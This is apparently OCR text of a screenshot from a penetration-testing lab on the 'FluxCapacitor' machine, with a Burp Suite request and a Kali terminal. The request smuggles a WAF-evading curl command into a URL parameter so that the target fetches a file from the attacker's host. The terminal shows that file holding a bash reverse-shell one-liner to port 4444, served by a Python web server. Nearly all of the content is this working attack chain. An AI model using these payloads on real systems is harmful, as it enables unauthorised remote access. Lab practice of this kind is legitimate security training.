 1 ×
...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /sync?opt=' c\u\r\l 10.10.14.8 -o /tmp/ret' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 05:14:52 GMT
3 Content-Type: text/plain
4 Connection: close
5 Server: SuperWAF
Content-Length: 39
bash: -c: option requires an argument
thadigus@kali: ~/CEH/Week2/FluxCapacitor
File Actions Edit View Help
thadigus@kali: ~/CEH/Week2/FluxCapacitor × thadigus@kali: ~/CEH/Week2/FluxCapacitor ×
┌──(thadigus㉿kali)-[~/CEH/Week2/FluxCapacitor]
└─$ cat index.html
bash -i >& /dev/tcp/10.10.14.8/4444 0>&1
┌──(thadigus㉿kali)-[~/CEH/Week2/FluxCapacitor]
└─$ ls
10.10.10.69 gobuster index.html
┌──(thadigus㉿kali)-[~/CEH/Week2/FluxCapacitor]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.69 - - [20/Jan/2022 23:52:43] "GET / HTTP/1.1" 200 -